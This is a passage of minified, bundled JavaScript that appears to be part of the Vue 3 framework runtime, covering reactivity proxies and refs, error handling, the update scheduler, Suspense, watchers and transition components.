0),n}function et(t,e){return function(n,r){const i=this,o=i.__v_raw,a=Ct(o),s=e?q:t?It:At;return!t&&N(a,0,I),o.forEach(((t,e)=>n.call(r,s(t),s(e),i)))}}function nt(t,e,n){return function(...i){const o=this.__v_raw,a=Ct(o),s=(0,r.isMap)(a),c="entries"===t||t===Symbol.iterator&&s,l="keys"===t&&s,u=o[t](...i),d=n?q:e?It:At;return!e&&N(a,0,l?P:I),{next(){const{value:t,done:e}=u.next();return e?{value:t,done:e}:{value:c?[d(t[0]),d(t[1])]:d(t),done:e}},[Symbol.iterator](){return this}}}}function rt(t){return function(...e){return"delete"!==t&&("clear"===t?void 0:this)}}function it(){const t={get(t){return $(this,t)},get size(){return K(this)},has:Y,add:Z,set:J,delete:Q,clear:tt,forEach:et(!1,!1)},e={get(t){return $(this,t,!1,!0)},get size(){return K(this)},has:Y,add:Z,set:J,delete:Q,clear:tt,forEach:et(!1,!0)},n={get(t){return $(this,t,!0)},get size(){return K(this,!0)},has(t){return Y.call(this,t,!0)},add:rt("add"),set:rt("set"),delete:rt("delete"),clear:rt("clear"),forEach:et(!0,!1)},r={get(t){return $(this,t,!0,!0)},get size(){return K(this,!0)},has(t){return Y.call(this,t,!0)},add:rt("add"),set:rt("set"),delete:rt("delete"),clear:rt("clear"),forEach:et(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((i=>{t[i]=nt(i,!1,!1),n[i]=nt(i,!0,!1),e[i]=nt(i,!1,!0),r[i]=nt(i,!0,!0)})),[t,n,e,r]}const[ot,at,st,ct]=it();function lt(t,e){const n=e?t?ct:st:t?at:ot;return(e,i,o)=>"__v_isReactive"===i?!t:"__v_isReadonly"===i?t:"__v_raw"===i?e:Reflect.get((0,r.hasOwn)(n,i)&&i in e?n:e,i,o)}const ut={get:lt(!1,!1)},dt={get:lt(!1,!0)},ht={get:lt(!0,!1)},ft={get:lt(!0,!0)};const pt=new WeakMap,gt=new WeakMap,vt=new WeakMap,mt=new WeakMap;function yt(t){return xt(t)?t:wt(t,!1,V,ut,pt)}function bt(t){return wt(t,!1,W,dt,gt)}function _t(t){return wt(t,!0,H,ht,vt)}function St(t){return wt(t,!0,X,ft,mt)}function wt(t,e,n,i,o){if(!(0,r.isObject)(t))return t;if(t.__v_raw&&(!e||!t.__v_isReactive))return t;const a=o.get(t);if(a)return a;const s=(c=t).__v_skip||!Object.isExtensible(c)?0:function(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((0,r.toRawType)(c));var c;if(0===s)return t;const l=new Proxy(t,2===s?i:n);return o.set(t,l),l}function Et(t){return xt(t)?Et(t.__v_raw):!(!t||!t.__v_isReactive)}function xt(t){return!(!t||!t.__v_isReadonly)}function kt(t){return!(!t||!t.__v_isShallow)}function Tt(t){return Et(t)||xt(t)}function Ct(t){const e=t&&t.__v_raw;return e?Ct(e):t}function Ot(t){return(0,r.def)(t,"__v_skip",!0),t}const At=t=>(0,r.isObject)(t)?yt(t):t,It=t=>(0,r.isObject)(t)?_t(t):t;class Pt{constructor(t,e,n,r){this._setter=e,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new d((()=>t(this._value)),(()=>Rt(this,1))),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=n}get value(){const t=Ct(this);return Lt(t),t._cacheable&&!t.effect.dirty||(0,r.hasChanged)(t._value,t._value=t.effect.run())&&Rt(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function Nt(t,e,n=!1){let i,o;const a=(0,r.isFunction)(t);a?(i=t,o=r.NOOP):(i=t.get,o=t.set);return new Pt(i,o,a||!o,n)}function Lt(t){y&&o&&(t=Ct(t),k(o,t.dep||(t.dep=O((()=>t.dep=void 0),t instanceof Pt?t:void 0))))}function Rt(t,e=3,n){const r=(t=Ct(t)).dep;r&&C(r,e)}function Dt(t){return!(!t||!0!==t.__v_isRef)}function Mt(t){return Bt(t,!1)}function Ft(t){return Bt(t,!0)}function Bt(t,e){return Dt(t)?t:new Ut(t,e)}class Ut{constructor(t,e){this.__v_isShallow=e,this.dep=void 0,this.__v_isRef=!0,this._rawValue=e?t:Ct(t),this._value=e?t:At(t)}get value(){return Lt(this),this._value}set value(t){const e=this.__v_isShallow||kt(t)||xt(t);t=e?t:Ct(t),(0,r.hasChanged)(t,this._rawValue)&&(this._rawValue=t,this._value=e?t:At(t),Rt(this,3))}}function jt(t){Rt(t,3)}function Gt(t){return Dt(t)?t.value:t}function Vt(t){return(0,r.isFunction)(t)?t():Gt(t)}const Ht={get:(t,e,n)=>Gt(Reflect.get(t,e,n)),set:(t,e,n,r)=>{const i=t[e];return Dt(i)&&!Dt(n)?(i.value=n,!0):Reflect.set(t,e,n,r)}};function Wt(t){return Et(t)?t:new Proxy(t,Ht)}class Xt{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:e,set:n}=t((()=>Lt(this)),(()=>Rt(this)));this._get=e,this._set=n}get value(){return this._get()}set value(t){this._set(t)}}function qt(t){return new Xt(t)}function zt(t){const e=(0,r.isArray)(t)?new Array(t.length):{};for(const n in t)e[n]=Zt(t,n);return e}class $t{constructor(t,e,n){this._object=t,this._key=e,this._defaultValue=n,this.__v_isRef=!0}get value(){const t=this._object[this._key];return void 0===t?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return t=Ct(this._object),e=this._key,null==(n=A.get(t))?void 0:n.get(e);var t,e,n}}class Yt{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Kt(t,e,n){return Dt(t)?t:(0,r.isFunction)(t)?new Yt(t):(0,r.isObject)(t)&&arguments.length>1?Zt(t,e,n):Mt(t)}function Zt(t,e,n){const r=t[e];return Dt(r)?r:new $t(t,e,n)}const Jt={GET:"get",HAS:"has",ITERATE:"iterate"},Qt={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"}},23714:(t,e,n)=>{"use strict";n.d(e,{$d:()=>f,$y:()=>r.$y,Ah:()=>ne,B:()=>r.B,BK:()=>r.BK,Bj:()=>r.Bj,Bz:()=>ye,C3:()=>Kn,C_:()=>i.normalizeClass,Cn:()=>j,EB:()=>r.EB,EM:()=>Ze,ER:()=>r.ER,Eo:()=>_n,F4:()=>rr,FN:()=>mr,Fl:()=>Br,G:()=>$r,Gn:()=>we,HX:()=>G,HY:()=>Rn,Ho:()=>ir,IU:()=>r.IU,JJ:()=>Ye,Jd:()=>ee,KU:()=>h,Ko:()=>se,LL:()=>Q,MW:()=>me,MX:()=>Gr,Mr:()=>jr,Nv:()=>ce,OT:()=>r.OT,Ob:()=>Gt,P$:()=>At,PG:()=>r.PG,PQ:()=>r.PQ,Q2:()=>tt,Q6:()=>Dt,RC:()=>Bt,RM:()=>Zr,Rh:()=>pt,Rr:()=>xe,S3:()=>p,SM:()=>u,SU:()=>r.SU,Tn:()=>r.Tn,U2:()=>Pt,Uc:()=>dt,Uk:()=>or,Um:()=>r.Um,Us:()=>bn,Vf:()=>Ie,Vh:()=>r.Vh,WI:()=>le,WL:()=>r.WL,WY:()=>be,Wl:()=>Se,Wm:()=>er,Wu:()=>l,X3:()=>r.X3,XI:()=>r.XI,Xl:()=>r.Xl,Xn:()=>Qt,Y1:()=>Or,Y3:()=>x,Y8:()=>Tt,YP:()=>mt,YS:()=>r.YS,Yq:()=>ie,Yu:()=>_e,ZK:()=>Wr,ZM:()=>r.ZM,Zq:()=>ht,_:()=>tr,_A:()=>i.camelize,aZ:()=>Mt,b9:()=>Ee,bT:()=>oe,bv:()=>Jt,cE:()=>r.cE,d1:()=>ae,dD:()=>U,dG:()=>dr,dl:()=>Ht,dq:()=>r.dq,ec:()=>zr,eq:()=>Yr,f3:()=>Ke,h:()=>Ur,hR:()=>i.toHandlerKey,i8:()=>Hr,iD:()=>qn,iH:()=>r.iH,ic:()=>te,j4:()=>zn,j5:()=>i.normalizeStyle,kC:()=>i.capitalize,kq:()=>sr,l1:()=>ke,lA:()=>$n,lR:()=>Nn,m0:()=>ft,mW:()=>qr,mv:()=>Ne,mx:()=>de,n4:()=>ot,nJ:()=>Ot,nK:()=>Rt,nQ:()=>Vr,nZ:()=>r.nZ,oR:()=>r.oR,of:()=>Ar,p1:()=>Pe,qG:()=>Fn,qZ:()=>Wn,qb:()=>C,qj:()=>r.qj,qq:()=>r.qq,ry:()=>Kr,sT:()=>r.sT,se:()=>Wt,sv:()=>Mn,tT:()=>Te,uE:()=>ar,u_:()=>Ae,up:()=>Z,vl:()=>re,vs:()=>i.normalizeProps,w5:()=>V,wF:()=>Zt,wg:()=>jn,wy:()=>wt,xv:()=>Dn,yT:()=>r.yT,yX:()=>gt,yg:()=>Xr,zw:()=>i.toDisplayString});var r=n(44925),i=n(25073);const o=[];function a(t,...e){(0,r.Jd)();const n=o.length?o[o.length-1].component:null,i=n&&n.appContext.config.warnHandler,a=function(){let t=o[o.length-1];if(!t)return[];const e=[];for(;t;){const n=e[0];n&&n.vnode===t?n.recurseCount++:e.push({vnode:t,recurseCount:0});const r=t.component&&t.component.parent;t=r&&r.vnode}return e}();if(i)h(i,n,11,[t+e.join(""),n&&n.proxy,a.map((({vnode:t})=>`at <${Mr(n,t.type)}>`)).join("\n"),a]);else{const n=[`[Vue warn]: ${t}`,...e];a.length&&n.push("\n",...function(t){const e=[];return t.forEach(((t,n)=>{e.push(...0===n?[]:["\n"],...function({vnode:t,recurseCount:e}){const n=e>0?`... (${e} recursive calls)`:"",r=!!t.component&&null==t.component.parent,i=` at <${Mr(t.component,t.type,r)}`,o=">"+n;return t.props?[i,...s(t.props),o]:[i+o]}(t))})),e}(a))}(0,r.lk)()}function s(t){const e=[],n=Object.keys(t);return n.slice(0,3).forEach((n=>{e.push(...c(n,t[n]))})),n.length>3&&e.push(" ..."),e}function c(t,e,n){return(0,i.isString)(e)?(e=JSON.stringify(e),n?e:[`${t}=${e}`]):"number"==typeof e||"boolean"==typeof e||null==e?n?e:[`${t}=${e}`]:(0,r.dq)(e)?(e=c(t,(0,r.IU)(e.value),!0),n?e:[`${t}=Ref<`,e,">"]):(0,i.isFunction)(e)?[`${t}=fn${e.name?`<${e.name}>`:""}`]:(e=(0,r.IU)(e),n?e:[`${t}=`,e])}function l(t,e){}const u={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},d={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function h(t,e,n,r){let i;try{i=r?t(...r):t()}catch(t){p(t,e,n)}return i}function f(t,e,n,r){if((0,i.isFunction)(t)){const o=h(t,e,n,r);return o&&(0,i.isPromise)(o)&&o.catch((t=>{p(t,e,n)})),o}const o=[];for(let i=0;i<t.length;i++)o.push(f(t[i],e,n,r));return o}function p(t,e,n,r=!0){e&&e.vnode;if(e){let r=e.parent;const i=e.proxy,o=`https://vuejs.org/errors/#runtime-${n}`;for(;r;){const e=r.ec;if(e)for(let n=0;n<e.length;n++)if(!1===e[n](t,i,o))return;r=r.parent}const a=e.appContext.config.errorHandler;if(a)return void h(a,null,10,[t,i,o])}}let g=!1,v=!1;const m=[];let y=0;const b=[];let _=null,S=0;const w=Promise.resolve();let E=null;function x(t){const e=E||w;return t?e.then(this?t.bind(this):t):e}function k(t){m.length&&m.includes(t,g&&t.allowRecurse?y+1:y)||(null==t.id?m.push(t):m.splice(function(t){let e=y+1,n=m.length;for(;e<n;){const r=e+n>>>1,i=m[r],o=I(i);o<t||o===t&&i.pre?e=r+1:n=r}return e}(t.id),0,t),T())}function T(){g||v||(v=!0,E=w.then(N))}function C(t){(0,i.isArray)(t)?b.push(...t):_&&_.includes(t,t.allowRecurse?S+1:S)||b.push(t),T()}function O(t,e,n=(g?y+1:0)){for(0;n<m.length;n++){const e=m[n];if(e&&e.pre){if(t&&e.id!==t.uid)continue;0,m.splice(n,1),n--,e()}}}function A(t){if(b.length){const t=[...new Set(b)];if(b.length=0,_)return void _.push(...t);for(_=t,_.sort(((t,e)=>I(t)-I(e))),S=0;S<_.length;S++)_[S]();_=null,S=0}}const I=t=>null==t.id?1/0:t.id,P=(t,e)=>{const n=I(t)-I(e);if(0===n){if(t.pre&&!e.pre)return-1;if(e.pre&&!t.pre)return 1}return n};function N(t){v=!1,g=!0,m.sort(P);i.NOOP;try{for(y=0;y<m.length;y++){const t=m[y];t&&!1!==t.active&&h(t,null,14)}}finally{y=0,m.length=0,A(),g=!1,E=null,(m.length||b.length)&&N(t)}}function L(t,e,...n){if(t.isUnmounted)return;const r=t.vnode.props||i.EMPTY_OBJ;let o=n;const a=e.startsWith("update:"),s=a&&e.slice(7);if(s&&s in r){const t=`${"modelValue"===s?"model":s}Modifiers`,{number:e,trim:a}=r[t]||i.EMPTY_OBJ;a&&(o=n.map((t=>(0,i.isString)(t)?t.trim():t))),e&&(o=n.map(i.looseToNumber))}let c;let l=r[c=(0,i.toHandlerKey)(e)]||r[c=(0,i.toHandlerKey)((0,i.camelize)(e))];!l&&a&&(l=r[c=(0,i.toHandlerKey)((0,i.hyphenate)(e))]),l&&f(l,t,6,o);const u=r[c+"Once"];if(u){if(t.emitted){if(t.emitted[c])return}else t.emitted={};t.emitted[c]=!0,f(u,t,6,o)}}function R(t,e,n=!1){const r=e.emitsCache,o=r.get(t);if(void 0!==o)return o;const a=t.emits;let s={},c=!1;if(!(0,i.isFunction)(t)){const r=t=>{const n=R(t,e,!0);n&&(c=!0,(0,i.extend)(s,n))};!n&&e.mixins.length&&e.mixins.forEach(r),t.extends&&r(t.extends),t.mixins&&t.mixins.forEach(r)}return a||c?((0,i.isArray)(a)?a.forEach((t=>s[t]=null)):(0,i.extend)(s,a),(0,i.isObject)(t)&&r.set(t,s),s):((0,i.isObject)(t)&&r.set(t,null),null)}function D(t,e){return!(!t||!(0,i.isOn)(e))&&(e=e.slice(2).replace(/Once$/,""),(0,i.hasOwn)(t,e[0].toLowerCase()+e.slice(1))||(0,i.hasOwn)(t,(0,i.hyphenate)(e))||(0,i.hasOwn)(t,e))}let M=null,F=null;function B(t){const e=M;return M=t,F=t&&t.type.__scopeId||null,e}function U(t){F=t}function j(){F=null}const G=t=>V;function V(t,e=M,n){if(!e)return t;if(t._n)return t;const r=(...n)=>{r._d&&Wn(-1);const i=B(e);let o;try{o=t(...n)}finally{B(i),r._d&&Wn(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function H(t){const{type:e,vnode:n,proxy:r,withProxy:o,props:a,propsOptions:[s],slots:c,attrs:l,emit:u,render:d,renderCache:h,data:f,setupState:g,ctx:v,inheritAttrs:m}=t;let y,b;const _=B(t);try{if(4&n.shapeFlag){const t=o||r,e=t;y=cr(d.call(e,t,h,a,g,f,v)),b=l}else{const t=e;0,y=cr(t.length>1?t(a,{attrs:l,slots:c,emit:u}):t(a,null)),b=e.props?l:X(l)}}catch(e){Bn.length=0,p(e,t,1),y=er(Mn)}let S=y;if(b&&!1!==m){const t=Object.keys(b),{shapeFlag:e}=S;t.length&&7&e&&(s&&t.some(i.isModelListener)&&(b=q(b,s)),S=ir(S,b))}return n.dirs&&(S=ir(S),S.dirs=S.dirs?S.dirs.concat(n.dirs):n.dirs),n.transition&&(S.transition=n.transition),y=S,B(_),y}function W(t){let e;for(let n=0;n<t.length;n++){const r=t[n];if(!$n(r))return;if(r.type!==Mn||"v-if"===r.children){if(e)return;e=r}}return e}const X=t=>{let e;for(const n in t)("class"===n||"style"===n||(0,i.isOn)(n))&&((e||(e={}))[n]=t[n]);return e},q=(t,e)=>{const n={};for(const r in t)(0,i.isModelListener)(r)&&r.slice(9)in e||(n[r]=t[r]);return n};function z(t,e,n){const r=Object.keys(e);if(r.length!==Object.keys(t).length)return!0;for(let i=0;i<r.length;i++){const o=r[i];if(e[o]!==t[o]&&!D(n,o))return!0}return!1}function $({vnode:t,parent:e},n){if(n)for(;e;){const r=e.subTree;if(r.suspense&&r.suspense.activeBranch===t&&(r.el=t.el),r!==t)break;(t=e.vnode).el=n,e=e.parent}}const Y="components",K="directives";function Z(t,e){return et(Y,t,!0,e)||t}const J=Symbol.for("v-ndc");function Q(t){return(0,i.isString)(t)?et(Y,t,!1)||t:t||J}function tt(t){return et(K,t)}function et(t,e,n=!0,r=!1){const o=M||vr;if(o){const n=o.type;if(t===Y){const t=Dr(n,!1);if(t&&(t===e||t===(0,i.camelize)(e)||t===(0,i.capitalize)((0,i.camelize)(e))))return n}const a=nt(o[t]||n[t],e)||nt(o.appContext[t],e);return!a&&r?n:a}}function nt(t,e){return t&&(t[e]||t[(0,i.camelize)(e)]||t[(0,i.capitalize)((0,i.camelize)(e))])}const rt=t=>t.__isSuspense;let it=0;const ot={name:"Suspense",__isSuspense:!0,process(t,e,n,r,i,o,a,s,c,l){null==t?function(t,e,n,r,i,o,a,s,c){const{p:l,o:{createElement:u}}=c,d=u("div"),h=t.suspense=st(t,i,r,e,d,n,o,a,s,c);l(null,h.pendingBranch=t.ssContent,d,null,r,h,o,a),h.deps>0?(at(t,"onPending"),at(t,"onFallback"),l(null,t.ssFallback,e,n,r,null,o,a),ut(h,t.ssFallback)):h.resolve(!1,!0)}(e,n,r,i,o,a,s,c,l):function(t,e,n,r,i,o,a,s,{p:c,um:l,o:{createElement:u}}){const d=e.suspense=t.suspense;d.vnode=e,e.el=t.el;const h=e.ssContent,f=e.ssFallback,{activeBranch:p,pendingBranch:g,isInFallback:v,isHydrating:m}=d;if(g)d.pendingBranch=h,Yn(h,g)?(c(g,h,d.hiddenContainer,null,i,d,o,a,s),d.deps<=0?d.resolve():v&&(m||(c(p,f,n,r,i,null,o,a,s),ut(d,f)))):(d.pendingId=it++,m?(d.isHydrating=!1,d.activeBranch=g):l(g,i,d),d.deps=0,d.effects.length=0,d.hiddenContainer=u("div"),v?(c(null,h,d.hiddenContainer,null,i,d,o,a,s),d.deps<=0?d.resolve():(c(p,f,n,r,i,null,o,a,s),ut(d,f))):p&&Yn(h,p)?(c(p,h,n,r,i,d,o,a,s),d.resolve(!0)):(c(null,h,d.hiddenContainer,null,i,d,o,a,s),d.deps<=0&&d.resolve()));else if(p&&Yn(h,p))c(p,h,n,r,i,d,o,a,s),ut(d,h);else if(at(e,"onPending"),d.pendingBranch=h,512&h.shapeFlag?d.pendingId=h.component.suspenseId:d.pendingId=it++,c(null,h,d.hiddenContainer,null,i,d,o,a,s),d.deps<=0)d.resolve();else{const{timeout:t,pendingId:e}=d;t>0?setTimeout((()=>{d.pendingId===e&&d.fallback(f)}),t):0===t&&d.fallback(f)}}(t,e,n,r,i,a,s,c,l)},hydrate:function(t,e,n,r,i,o,a,s,c){const l=e.suspense=st(e,r,n,t.parentNode,document.createElement("div"),null,i,o,a,s,!0),u=c(t,l.pendingBranch=e.ssContent,n,l,o,a);0===l.deps&&l.resolve(!1,!0);return u},create:st,normalize:function(t){const{shapeFlag:e,children:n}=t,r=32&e;t.ssContent=ct(r?n.default:n),t.ssFallback=r?ct(n.fallback):er(Mn)}};function at(t,e){const n=t.props&&t.props[e];(0,i.isFunction)(n)&&n()}function st(t,e,n,r,o,a,s,c,l,u,d=!1){const{p:h,m:f,um:g,n:v,o:{parentNode:m,remove:y}}=u;let b;const _=function(t){var e;return null!=(null==(e=t.props)?void 0:e.suspensible)&&!1!==t.props.suspensible}(t);_&&(null==e?void 0:e.pendingBranch)&&(b=e.pendingId,e.deps++);const S=t.props?(0,i.toNumber)(t.props.timeout):void 0;const w={vnode:t,parent:e,parentComponent:n,namespace:s,container:r,hiddenContainer:o,anchor:a,deps:0,pendingId:it++,timeout:"number"==typeof S?S:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve(t=!1,n=!1){const{vnode:r,activeBranch:i,pendingBranch:o,pendingId:a,effects:s,parentComponent:c,container:l}=w;let u=!1;if(w.isHydrating)w.isHydrating=!1;else if(!t){u=i&&o.transition&&"out-in"===o.transition.mode,u&&(i.transition.afterLeave=()=>{a===w.pendingId&&(f(o,l,v(i),0),C(s))});let{anchor:t}=w;i&&(t=v(i),g(i,c,w,!0)),u||f(o,l,t,0)}ut(w,o),w.pendingBranch=null,w.isInFallback=!1;let d=w.parent,h=!1;for(;d;){if(d.pendingBranch){d.effects.push(...s),h=!0;break}d=d.parent}h||u||C(s),w.effects=[],_&&e&&e.pendingBranch&&b===e.pendingId&&(e.deps--,0!==e.deps||n||e.resolve()),at(r,"onResolve")},fallback(t){if(!w.pendingBranch)return;const{vnode:e,activeBranch:n,parentComponent:r,container:i,namespace:o}=w;at(e,"onFallback");const a=v(n),s=()=>{w.isInFallback&&(h(null,t,i,a,r,null,o,c,l),ut(w,t))},u=t.transition&&"out-in"===t.transition.mode;u&&(n.transition.afterLeave=s),w.isInFallback=!0,g(n,r,null,!0),u||s()},move(t,e,n){w.activeBranch&&f(w.activeBranch,t,e,n),w.container=t},next:()=>w.activeBranch&&v(w.activeBranch),registerDep(t,e){const n=!!w.pendingBranch;n&&w.deps++;const r=t.vnode.el;t.asyncDep.catch((e=>{p(e,t,0)})).then((i=>{if(t.isUnmounted||w.isUnmounted||w.pendingId!==t.suspenseId)return;t.asyncResolved=!0;const{vnode:o}=t;Cr(t,i,!1),r&&(o.el=r);const a=!r&&t.subTree.el;e(t,o,m(r||t.subTree.el),r?null:v(t.subTree),w,s,l),a&&y(a),$(t,o.el),n&&0==--w.deps&&w.resolve()}))},unmount(t,e){w.isUnmounted=!0,w.activeBranch&&g(w.activeBranch,n,t,e),w.pendingBranch&&g(w.pendingBranch,n,t,e)}};return w}function ct(t){let e;if((0,i.isFunction)(t)){const n=Hn&&t._c;n&&(t._d=!1,jn()),t=t(),n&&(t._d=!0,e=Un,Gn())}if((0,i.isArray)(t)){const e=W(t);0,t=e}return t=cr(t),e&&!t.dynamicChildren&&(t.dynamicChildren=e.filter((e=>e!==t))),t}function lt(t,e){e&&e.pendingBranch?(0,i.isArray)(t)?e.effects.push(...t):e.effects.push(t):C(t)}function ut(t,e){t.activeBranch=e;const{vnode:n,parentComponent:r}=t,i=n.el=e.el;r&&r.subTree===n&&(r.vnode.el=i,$(r,i))}const dt=Symbol.for("v-scx"),ht=()=>{{const t=Ke(dt);return t}};function ft(t,e){return yt(t,null,e)}function pt(t,e){return yt(t,null,{flush:"post"})}function gt(t,e){return yt(t,null,{flush:"sync"})}const vt={};function mt(t,e,n){return yt(t,e,n)}function yt(t,e,{immediate:n,deep:o,flush:a,once:s,onTrack:c,onTrigger:l}=i.EMPTY_OBJ){if(e&&s){const t=e;e=(...e)=>{t(...e),x()}}const u=vr,d=t=>!0===o?t:St(t,!1===o?1:void 0);let p,g,v=!1,m=!1;if((0,r.dq)(t)?(p=()=>t.value,v=(0,r.yT)(t)):(0,r.PG)(t)?(p=()=>d(t),v=!0):(0,i.isArray)(t)?(m=!0,v=t.some((t=>(0,r.PG)(t)||(0,r.yT)(t))),p=()=>t.map((t=>(0,r.dq)(t)?t.value:(0,r.PG)(t)?d(t):(0,i.isFunction)(t)?h(t,u,2):void 0))):p=(0,i.isFunction)(t)?e?()=>h(t,u,2):()=>(g&&g(),f(t,u,3,[b])):i.NOOP,e&&o){const t=p;p=()=>St(t())}let y,b=t=>{g=E.onStop=()=>{h(t,u,4),g=E.onStop=void 0}};if(kr){if(b=i.NOOP,e?n&&f(e,u,3,[p(),m?[]:void 0,b]):p(),"sync"!==a)return i.NOOP;{const t=ht();y=t.__watcherHandles||(t.__watcherHandles=[])}}let _=m?new Array(t.length).fill(vt):vt;const S=()=>{if(E.active&&E.dirty)if(e){const t=E.run();(o||v||(m?t.some(((t,e)=>(0,i.hasChanged)(t,_[e]))):(0,i.hasChanged)(t,_)))&&(g&&g(),f(e,u,3,[t,_===vt?void 0:m&&_[0]===vt?[]:_,b]),_=t)}else E.run()};let w;S.allowRecurse=!!e,"sync"===a?w=S:"post"===a?w=()=>yn(S,u&&u.suspense):(S.pre=!0,u&&(S.id=u.uid),w=()=>k(S));const E=new r.qq(p,i.NOOP,w),x=()=>{E.stop(),u&&u.scope&&(0,i.remove)(u.scope.effects,E)};return e?n?S():_=E.run():"post"===a?yn(E.run.bind(E),u&&u.suspense):E.run(),y&&y.push(x),x}function bt(t,e,n){const r=this.proxy,o=(0,i.isString)(t)?t.includes(".")?_t(r,t):()=>r[t]:t.bind(r,r);let a;(0,i.isFunction)(e)?a=e:(a=e.handler,n=e);const s=vr;_r(this);const c=yt(o,a.bind(r),n);return s?_r(s):Sr(),c}function _t(t,e){const n=e.split(".");return()=>{let e=t;for(let t=0;t<n.length&&e;t++)e=e[n[t]];return e}}function St(t,e,n=0,o){if(!(0,i.isObject)(t)||t.__v_skip)return t;if(e&&e>0){if(n>=e)return t;n++}if((o=o||new Set).has(t))return t;if(o.add(t),(0,r.dq)(t))St(t.value,e,n,o);else if((0,i.isArray)(t))for(let r=0;r<t.length;r++)St(t[r],e,n,o);else if((0,i.isSet)(t)||(0,i.isMap)(t))t.forEach((t=>{St(t,e,n,o)}));else if((0,i.isPlainObject)(t))for(const r in t)St(t[r],e,n,o);return t}function wt(t,e){const n=M;if(null===n)return t;const r=Nr(n)||n.proxy,o=t.dirs||(t.dirs=[]);for(let t=0;t<e.length;t++){let[n,a,s,c=i.EMPTY_OBJ]=e[t];n&&((0,i.isFunction)(n)&&(n={mounted:n,updated:n}),n.deep&&St(a),o.push({dir:n,instance:r,value:a,oldValue:void 0,arg:s,modifiers:c}))}return t}function Et(t,e,n,i){const o=t.dirs,a=e&&e.dirs;for(let s=0;s<o.length;s++){const c=o[s];a&&(c.oldValue=a[s].value);let l=c.dir[i];l&&((0,r.Jd)(),f(l,n,8,[t.el,c,t,e]),(0,r.lk)())}}const xt=Symbol("_leaveCb"),kt=Symbol("_enterCb");function Tt(){const t={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Jt((()=>{t.isMounted=!0})),ee((()=>{t.isUnmounting=!0})),t}const Ct=[Function,Array],Ot={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ct,onEnter:Ct,onAfterEnter:Ct,onEnterCancelled:Ct,onBeforeLeave:Ct,onLeave:Ct,onAfterLeave:Ct,onLeaveCancelled:Ct,onBeforeAppear:Ct,onAppear:Ct,onAfterAppear:Ct,onAppearCancelled:Ct},At={name:"BaseTransition",props:Ot,setup(t,{slots:e}){const n=mr(),i=Tt();let o;return()=>{const a=e.default&&Dt(e.default(),!0);if(!a||!a.length)return;let s=a[0];if(a.length>1){let t=!1;for(const e of a)if(e.type!==Mn){0,s=e,t=!0;break}}const c=(0,r.IU)(t),{mode:l}=c;if(i.isLeaving)return Nt(s);const u=Lt(s);if(!u)return Nt(s);const d=Pt(u,c,i,n);Rt(u,d);const h=n.subTree,f=h&&Lt(h);let p=!1;const{getTransitionKey:g}=u.type;if(g){const t=g();void 0===o?o=t:t!==o&&(o=t,p=!0)}if(f&&f.type!==Mn&&(!Yn(u,f)||p)){const t=Pt(f,c,i,n);if(Rt(f,t),"out-in"===l)return i.isLeaving=!0,t.afterLeave=()=>{i.isLeaving=!1,!1!==n.update.active&&(n.effect.dirty=!0,n.update())},Nt(s);"in-out"===l&&u.type!==Mn&&(t.delayLeave=(t,e,n)=>{It(i,f)[String(f.key)]=f,t[xt]=()=>{e(),t[xt]=void 0,delete d.delayedLeave},d.delayedLeave=n})}return s}}};function It(t,e){const{leavingVNodes:n}=t;let r=n.get(e.type);return r||(r=Object.create(null),n.set(e.type,r)),r}function Pt(t,e,n,r){const{appear:o,mode:a,persisted:s=!1,onBeforeEnter:c,onEnter:l,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:h,onLeave:p,onAfterLeave:g,onLeaveCancelled:v,onBeforeAppear:m,onAppear:y,onAfterAppear:b,onAppearCancelled:_}=e,S=String(t.key),w=It(n,t),E=(t,e)=>{t&&f(t,r,9,e)},x=(t,e)=>{const n=e[1];E(t,e),(0,i.isArray)(t)?t.every((t=>t.length<=1))&&n():t.length<=1&&n()},k={mode:a,persisted:s,beforeEnter(e){let r=c;if(!n.isMounted){if(!o)return;r=m||c}e[xt]&&e[xt](!0);const i=w[S];i&&Yn(t,i)&&i.el[xt]&&i.el[xt](),E(r,[e])},enter(t){let 